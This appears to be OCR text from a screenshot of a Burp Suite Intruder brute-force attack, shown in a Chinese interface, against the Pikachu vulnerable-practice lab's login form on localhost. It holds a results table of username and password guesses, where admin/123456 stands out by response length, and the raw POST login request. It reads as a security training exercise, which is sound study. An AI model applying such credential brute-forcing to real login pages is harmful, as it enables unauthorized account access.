 Intruder attack 1
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长 评论
9 admin 123456 200 35030
0 200 35054
1 test 88888888 200 35054
2 root 88888888 200 35054
3 admin 88888888 200 35054
4 test password 200 35054
5 root password 200 35054
6 admin password 200 35054
7 test 123456 200 35054
8 root 123456 200 35054
请求 响应
Raw 参数 头 Hex
POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_form.php
Cookie: PHPSESSID=cgsv6uk6hr9dktdinq99b4wc1
Upgrade-Insecure-Requests: 1
username=admin&password=123456&submit=Login
? < + > 输入搜索字词 没有比赛
完成了